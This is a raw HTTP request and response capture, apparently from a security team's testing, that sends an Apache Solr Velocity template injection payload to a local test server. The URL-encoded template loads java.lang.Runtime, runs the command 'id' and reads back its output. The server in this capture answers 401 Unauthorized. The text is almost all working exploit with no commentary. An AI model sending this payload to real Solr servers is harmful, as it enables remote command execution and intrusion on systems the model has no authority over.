 GET
/solr/test/select?q=1&&wt=velocity&v.template=custom&v.template.custom=%23set($x=%27%27)+
%23set($rt=$x.class.forName(%27java.lang.Runtime%27))+%23set($chr=$x.class.forName(%27jav
a.lang.Character%27))+%23set($str=$x.class.forName(%27java.lang.String%27))+%23set($ex=$r
t.getRuntime().exec(%27id%27))+$ex.waitFor()+%23set($out=$ex.getInputStream())+%23foreach
($i+in+[1..$out.available()])$str.valueOf($chr.toChars($out.read()))%23end HTTP/1.1
Host: 127.0.0.1:8983
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:67.0) Gecko/20100101
Firefox/67.0
Accept: application/json, text/plain, */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:8983/solr/
X-Requested-With: XMLHttpRequest
Connection: close
HTTP/1.1 401 Unauthorized
Connection: close
WWW-Authenticate: basic realm="verify name"
Cache-Control: must-revalidate,no-cache,no-store
Content-Type: text/html;charset=iso-8859-1
Content-Length: 254
<html>
<head>
<meta http-equiv="Content-Type" content="text/html;charset=utf-8"/>
<title>Error 401 Unauthorized</title>
</head>
<body><h2>HTTP ERROR 401</h2>
<p>Problem accessing /solr/test/select. Reason:
<pre>    Unauthorized</pre></p>
</body>
</html>
雷神众测